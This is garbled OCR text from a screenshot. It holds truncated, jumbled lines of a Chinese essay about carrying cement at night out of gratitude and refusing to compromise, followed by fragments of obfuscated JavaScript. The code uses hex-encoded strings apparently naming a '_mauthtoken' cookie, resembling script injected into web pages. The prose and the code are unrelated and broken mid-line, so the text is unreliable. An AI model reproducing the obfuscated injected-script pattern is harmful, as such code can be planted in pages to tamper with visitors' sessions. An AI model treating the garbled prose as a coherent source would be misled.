
上凿眼，我会在黑夜里背水泥来，放下
泥的物权，永远不！我不管这水泥是用
了。我只管背来，放下，然后走人。亲
而且不符合经济人的理性。但是我会去
我也做，做到做不了的那天为止。我也
因为那点水泥的确太少了点。可我还是
件愚蠢的事。可能这事真的很难理解，
歉，这一点你算不到，你买不去。
谁给予我，我永远记得，并且永怀感激
夺，我绝不妥协，你终将一无所有。
亲爱的，我得去睡了。但是别忘了，我
那谁谁谁，要进来好好学习学习，尤其
var _0×446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x